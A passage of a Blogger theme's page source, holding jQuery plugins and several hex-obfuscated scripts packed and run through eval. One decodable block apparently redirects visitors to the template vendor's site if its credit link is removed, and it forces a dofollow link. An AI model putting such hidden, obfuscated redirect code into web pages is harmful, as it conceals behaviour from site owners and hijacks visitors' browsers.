\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);
var _0xcc8a=["\x24\x28\x27\x2E\x63\x27\x29\x2E\x6A\x28\x36\x28\x29\x7B\x24\x28\x30\x29\x2E\x33\x28\x7B\x71\x3A\x24\x28\x30\x29\x2E\x64\x28\x27\x2E\x68\x27\x29\x2C\x6F\x3A\x24\x28\x30\x29\x2E\x37\x28\x27\x34\x2D\x72\x27\x29\x2C\x73\x3A\x24\x28\x30\x29\x2E\x37\x28\x27\x34\x2D\x74\x27\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x63\x27\x29\x2E\x33\x28\x29\x3B\x35\x2E\x66\x3D\x36\x28\x29\x7B\x67\x20\x65\x3D\x69\x2E\x42\x28\x22\x6B\x22\x29\x3B\x6C\x28\x65\x3D\x3D\x6D\x29\x7B\x35\x2E\x6E\x2E\x32\x3D\x22\x38\x3A\x2F\x2F\x39\x2E\x61\x2E\x62\x2F\x22\x7D\x65\x2E\x31\x28\x22\x32\x22\x2C\x22\x38\x3A\x2F\x2F\x39\x2E\x61\x2E\x62\x2F\x22\x29\x3B\x65\x2E\x31\x28\x22\x75\x22\x2C\x22\x76\x22\x29\x3B\x65\x2E\x31\x28\x22\x77\x22\x2C\x22\x78\x20\x79\x20\x7A\x22\x29\x3B\x65\x2E\x41\x3D\x22\x70\x22\x7D","\x7C","\x73\x70\x6C\x69\x74","\x74\x68\x69\x73\x7C\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x68\x72\x65\x66\x7C\x72\x65\x61\x64\x69\x6E\x67\x54\x69\x6D\x65\x7C\x64\x61\x74\x61\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x61\x74\x74\x72\x7C\x68\x74\x74\x70\x7C\x77\x77\x77\x7C\x74\x68\x65\x6D\x65\x78\x70\x6F\x73\x65\x7C\x63\x6F\x6D\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x76\x61\x72\x7C\x65\x74\x61\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x65\x61\x63\x68\x7C\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x69\x66\x7C\x6E\x75\x6C\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x72\x65\x6D\x6F\x74\x65\x50\x61\x74\x68\x7C\x54\x68\x65\x6D\x65\x58\x70\x6F\x73\x65\x7C\x72\x65\x61\x64\x69\x6E\x67\x54\x69\x6D\x65\x54\x61\x72\x67\x65\x74\x7C\x66\x69\x6C\x65\x7C\x72\x65\x6D\x6F\x74\x65\x54\x61\x72\x67\x65\x74\x7C\x74\x61\x72\x67\x65\x74\x7C\x72\x65\x66\x7C\x64\x6F\x66\x6F\x6C\x6C\x6F\x77\x7C\x74\x69\x74\x6C\x65\x7C\x46\x72\x65\x65\x7C\x42\x6C\x6F\x67\x67\x65\x72\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf707x1,_0xf707x2,_0xf707x3,_0xf707x4,_0xf707x5,_0xf707x6){_0xf707x5= function(_0xf707x3){return (_0xf707x3< _0xf707x2?_0xcc8a[4]:_0xf707x5(parseInt(_0xf707x3/ _0xf707x2)))+ ((_0xf707x3= _0xf707x3% _0xf707x2)> 35?String[_0xcc8a[5]](_0xf707x3+ 29):_0xf707x3.toString(36))};if(!_0xcc8a[4][_0xcc8a[6]](/^/,String)){while(_0xf707x3--){_0xf707x6[_0xf707x5(_0xf707x3)]= _0xf707x4[_0xf707x3]|| _0xf707x5(_0xf707x3)};_0xf707x4= [function(_0xf707x5){return _0xf707x6[_0xf707x5]}];_0xf707x5= function(){return _0xcc8a[7]};_0xf707x3= 1};while(_0xf707x3--){if(_0xf707x4[_0xf707x3]){_0xf707x1= _0xf707x1[_0xcc8a[6]]( new RegExp(_0xcc8a[8]+ _0xf707x5(_0xf707x3)+ _0xcc8a[8],_0xcc8a[9]),_0xf707x4[_0xf707x3])}};return _0xf707x1}(_0xcc8a[0],38,38,_0xcc8a[3][_0xcc8a[2]](_0xcc8a[1]),0,{}))
//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[


      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<script>
//<![CDATA[

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1V J=["\\Y\\n\\i\\n\\m\\N\\B\\p\\1n\\g\\Y\\n\\c\\1P\\o\\p\\k\\p\\f\\c\\m\\r\\1n\\h\\e\\W\\n\\i\\n\\D\\m\\N\\B\\p\\12\\g\\Y\\n\\e\\e\\m\\r\\B\\p\\t\\g\\12\\h\\e\\D\\n\\m\\h\\e\\1y\\n\\m\\r\\B\\p\\W\\g\\12\\h\\1y\\n\\c\\V\\c\\m\\r\\z\\n\\W\\g\\g\\g\\c\\W\\c\\m\\N\\B\\p\\1b\\g\\12\\h\\e\\q\\n\\m\\r\\12\\h\\e\\s\\n\\c\\W\\A\\e\\17\\c\\m\\r\\12\\h\\1y\\n\\c\\V\\c\\M\\c\\x\\e\\C\\x\\e\\I\\x\\c\\y\\t\\y\\c\\1J\\X\\15\\A\\1C\\g\\e\\16\\c\\m\\r\\z\\n\\e\\1s\\K\\e\\1h\\m\\N\\Y\\h\\e\\18\\n\\N\\17\\T\\c\\x\\e\\1z\\x\\e\\1B\\x\\1k\\x\\A\\x\\c\\y\\t\\y\\c\\1J\\e\\B\\g\\e\\13\\A\\1G\\A\\e\\V\\X\\15\\A\\1C\\g\\1F\\c\\M\\e\\12\\T\\c\\e\\f\\c\\M\\e\\G\\T\\c\\e\\u\\c\\M\\e\\b\\T\\i\\n\\b\\m\\N\\B\\p\\C\\g\\e\\i\\p\\e\\l\\n\\m\\r\\B\\p\\U\\g\\v\\v\\r\\B\\p\\1a\\g\\b\\h\\s\\h\\L\\h\\1q\\r\\1s\\n\\B\\p\\q\\g\\16\\r\\q\\H\\1a\\r\\q\\y\\y\\m\\N\\B\\p\\L\\g\\b\\h\\s\\h\\L\\1g\\q\\1c\\r\\B\\p\\19\\g\\L\\h\\I\\h\\Y\\d\\r\\B\\p\\E\\r\\1s\\n\\B\\p\\S\\g\\16\\r\\S\\H\\L\\h\\Q\\h\\1q\\r\\S\\y\\y\\m\\N\\z\\n\\L\\h\\Q\\1g\\S\\1c\\h\\e\\1o\\g\\g\\v\\e\\L\\v\\m\\N\\E\\g\\L\\h\\Q\\1g\\S\\1c\\h\\V\\r\\e\\1F\\O\\O\\z\\n\\c\\1e\\c\\1G\\p\\L\\m\\N\\B\\p\\14\\g\\L\\h\\1e\\h\\Y\\d\\O\\j\\g\\14\\r\\f\\g\\j\\h\\Z\\n\\c\\H\\C\\c\\m\\r\\G\\g\\j\\h\\Z\\n\\c\\e\\10\\g\\1m\\c\\c\\M\\f\\m\\r\\u\\g\\j\\h\\Z\\n\\c\\1m\\c\\c\\M\\G\\y\\13\\m\\r\\w\\g\\j\\h\\e\\w\\n\\G\\y\\13\\M\\u\\A\\G\\A\\13\\m\\r\\z\\n\\n\\f\\1f\\g\\A\\e\\m\\X\\X\\n\\G\\1f\\g\\A\\e\\m\\X\\X\\n\\u\\1f\\g\\A\\e\\m\\X\\X\\n\\w\\1f\\g\\c\\c\\m\\m\\C\\1g\\q\\1c\\g\\w\\r\\B\\p\\1x\\g\\b\\h\\s\\h\\L\\1g\\q\\1c\\h\\e\\z\\Y\\e\\E\\h\\17\\h\\1u\\n\\v\\e\\U\\A\\u\\x\\v\\M\\v\\e\\S\\A\\u\\x\\v\\m\\h\\1u\\n\\v\\x\\1k\\h\\P\\v\\M\\v\\x\\e\\t\\h\\P\\v\\m\\r\\B\\p\\U\\g\\U\\y\\v\\H\\k\\p\\10\\g\\c\\W\\A\\e\\o\\p\\1h\\c\\p\\18\\g\\c\\e\\k\\T\\p\\e\\j\\1f\\e\\d\\r\\c\\K\\H\\f\\p\\V\\g\\c\\v\\y\\E\\y\\v\\c\\p\\10\\g\\c\\1t\\A\\e\\Z\\c\\p\\18\\g\\c\\1z\\T\\p\\17\\n\\v\\y\\1x\\y\\v\\m\\p\\e\\Q\\A\\e\\P\\p\\e\\1n\\r\\1z\\A\\e\\1b\\T\\p\\e\\1e\\c\\K\\H\\x\\f\\K\\H\\f\\p\\V\\g\\c\\v\\y\\E\\y\\v\\c\\p\\10\\g\\c\\e\\14\\c\\K\\H\\1B\\p\\10\\g\\c\\1t\\A\\I\\c\\K\\v\\y\\19\\y\\v\\H\\x\\1B\\K\\H\\x\\f\\K\\H\\x\\k\\K\\v\\O\\1b\\h\\e\\19\\n\\v\\H\\1D\\p\\10\\g\\c\\W\\A\\o\\A\\e\\1C\\c\\K\\H\\11\\p\\10\\g\\c\\W\\A\\o\\p\\1h\\c\\K\\v\\y\\U\\y\\v\\H\\x\\11\\K\\H\\x\\1D\\K\\v\\m\\O\\O\\m\\O\\O\\O\\m\\O\\m\\r\\1v\\h\\e\\1q\\g\\i\\n\\m\\N\\B\\p\\b\\g\\e\\1a\\h\\e\\1x\\n\\c\\e\\1u\\c\\m\\r\\z\\n\\b\\g\\g\\e\\15\\m\\N\\1v\\h\\e\\1k\\h\\V\\g\\c\\1w\\T\\x\\x\\1p\\h\\1o\\h\\1I\\x\\c\\O\\b\\h\\l\\n\\c\\V\\c\\M\\c\\1w\\T\\x\\x\\1p\\h\\1o\\h\\1I\\x\\c\\m\\r\\b\\h\\l\\n\\c\\e\\1D\\c\\M\\c\\e\\11\\c\\m\\r\\b\\h\\l\\n\\c\\I\\c\\M\\c\\e\\1v\\p\\e\\1w\\c\\m\\r\\b\\h\\e\\1p\\g\\c\\e\\1t\\c\\O","\\a","\\j\\s\\i\\q\\d","\\a\\a\\Z\\f\\k\\a\\b\\l\\d\\k\\P\\a\\a\\a\\t\\b\\z\\f\\a\\E\\k\\b\\D\\a\\1H\\j\\b\\i\\D\\a\\u\\i\\f\\j\\j\\a\\a\\a\\a\\a\\a\\a\\q\\D\\a\\s\\o\\j\\d\\C\\k\\i\\a\\a\\d\\k\\d\\w\\a\\a\\D\\C\\l\\u\\d\\q\\o\\l\\a\\i\\f\\G\\b\\i\\1h\\f\\t\\b\\a\\j\\b\\d\\1b\\d\\d\\k\\q\\G\\C\\d\\b\\a\\t\\b\\l\\C\\a\\D\\b\\b\\w\\a\\C\\k\\i\\a\\i\\q\\a\\a\\a\\q\\t\\z\\a\\q\\l\\w\\b\\Q\\18\\D\\a\\d\\q\\d\\i\\b\\a\\i\\q\\l\\S\\a\\U\\s\\z\\a\\d\\E\\b\\15\\f\\G\\b\\i\\a\\t\\b\\z\\f\\15\\q\\j\\d\\1a\\d\\b\\t\\a\\u\\o\\l\\d\\b\\l\\d\\a\\s\\o\\j\\d\\u\\o\\l\\d\\b\\l\\d\\a\\f\\d\\d\\k\\a\\s\\o\\j\\d\\d\\q\\d\\i\\b\\a\\k\\b\\j\\C\\i\\d\\j\\a\\D\\o\\k\\a\\i\\b\\l\\z\\d\\E\\a\\l\\C\\t\\18\\D\\19\\l\\d\\k\\q\\b\\j\\a\\d\\t\\G\\a\\k\\b\\s\\i\\f\\u\\b\\a\\t\\f\\Q\\a\\w\\b\\D\\f\\C\\i\\d\\a\\u\\i\\b\\f\\k\\D\\q\\Q\\a\\j\\d\\P\\i\\b\\a\\t\\b\\z\\f\\1H\\s\\o\\j\\d\\a\\G\\f\\u\\S\\z\\k\\o\\C\\l\\w\\a\\E\\L\\a\\w\\q\\Z\\a\\C\\i\\a\\I\\q\\l\\w\\o\\I\\a\\E\\d\\d\\s\\a\\I\\I\\I\\a\\d\\E\\b\\t\\b\\Q\\s\\o\\j\\b\\a\\u\\o\\t\\a\\q\\l\\a\\a\\d\\E\\q\\j\\a\\f\\i\\d\\a\\f\\i\\d\\b\\k\\l\\f\\d\\b\\a\\G\\k\\b\\f\\S\\a\\U\\j\\o\\l\\a\\b\\f\\u\\E\\a\\j\\u\\k\\q\\s\\d\\a\\d\\P\\s\\b\\a\\j\\k\\u\\a\\z\\b\\d\\a\\w\\f\\d\\f\\11\\P\\s\\b\\a\\U\\j\\o\\l\\s\\a\\j\\C\\G\\j\\d\\k\\a\\j\\C\\u\\u\\b\\j\\j\\a\\d\\b\\Q\\d\\a\\t\\b\\w\\q\\f\\a\\d\\E\\C\\t\\G\\l\\f\\q\\i\\a\\s\\f\\k\\b\\l\\d\\a\\j\\V\\B\\a\\j\\13\\16\\16\\a\\l\\b\\I\\a\\t\\17\\w\\b\\D\\f\\C\\i\\d\\a\\1b\\k\\k\\f\\P\\a\\s\\o\\j\\d\\a\\f\\w\\w\\14\\i\\f\\j\\j\\a\\q\\u\\o\\l\\a\\D\\i\\o\\f\\d\\a\\i\\b\\D\\d\\a\\q\\t\\s\\o\\k\\d\\f\\l\\d\\a\\j\\b\\f\\k\\u\\E\\a\\q\\t\\f\\z\\b\\a\\i\\f\\G\\b\\i\\a\\l\\o\\a\\k\\b\\s\\b\\f\\d\\a\\u\\b\\l\\d\\b\\k\\a\\j\\q\\1n\\b\\a\\u\\o\\Z\\b\\k\\a\\t\\b\\z\\f\\f\\a\\d\\k\\q\\t\\a\\f\\s\\s\\b\\l\\w\\a\\I\\k\\f\\s\\s\\b\\k\\a\\I\\q\\l\\w\\o\\I\\1p\\q\\w\\d\\E\\a\\o\\l\\i\\o\\f\\w\\a\\w\\o\\u\\C\\t\\b\\l\\d\\a\\z\\b\\d\\19\\i\\b\\t\\b\\l\\d\\1e\\P\\1a\\w\\a\\t\\P\\u\\o\\l\\d\\b\\l\\d\\a\\l\\C\\i\\i\\a\\i\\o\\u\\f\\d\\q\\o\\l\\a\\e\\16\\B\\13\\a\\f\\U\\f\\Q\\a\\11\\E\\b\\t\\b\\1o\\s\\o\\j\\b\\a\\D\\b\\b\\w\\j\\a\\s\\o\\j\\d\\j\\a\\k\\b\\D\\a\\w\\o\\D\\o\\i\\i\\o\\I\\a\\1e\\i\\o\\z\\z\\b\\k\\a\\11\\b\\t\\s\\i\\f\\d\\b\\j\\a\\q\\l\\l\\b\\k\\1q\\11\\1k\\15\\a\\k\\b\\i","","\\D\\k\\o\\t\\14\\E\\f\\k\\14\\o\\w\\b","\\k\\b\\s\\i\\f\\u\\b","\\1m\\I\\y","\\1m\\G","\\z"];1Q(1l(1j,1i,F,1d,R,1A){R=1l(F){1r(F<1i?J[4]:R(1R(F/1i)))+((F=F%1i)>1S?1E[J[5]](F+1M):F.1N(1O))};1K(!J[4][J[6]](/^/,1E)){1L(F--){1A[R(F)]=1d[F]||R(F)};1d=[1l(R){1r 1A[R]}];R=1l(){1r J[7]};F=1};1L(F--){1K(1d[F]){1j=1j[J[6]](1T 1U(J[8]+R(F)+J[8],J[9]),1d[F])}};1r 1j}(J[0],1W,1X,J[3][J[2]](J[1]),0,{}))',62,122,'||||||||||x7C|x65|x22|x74|x31|x61|x3D|x2E|x6C|x73|x72|x6E|x29|x28|x6F|x20|x69|x3B|x70|x6D|x63|x27|x64|x2F|x2B|x67|x2D|x32|x75|x66|x68|_0xdafbx3|x62|x3C|x77|_0x9323|x3E|x33|x2C|x7B|x7D|x79|x78|_0xdafbx5|x6B|x3A|x6A|x37|x36|x26|x24|x76|x39|x54|x38|x35|x43|x4C|x30|x71|x4F|x45|x49|x41|x5D|_0xdafbx4|x42|x21|x5B|x4E|_0xdafbx2|_0xdafbx1|x4D|function|x5C|x7A|x58|x57|x48|return|x47|x50|x4B|x55|x56|x4A|x44|x51|_0xdafbx6|x52|x46|x53|String|x34|x5A|x5F|x59|x3F|if|while|29|toString|36|x23|eval|parseInt|35|new|RegExp|var|62|122'.split('|'),0,{}))

//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var 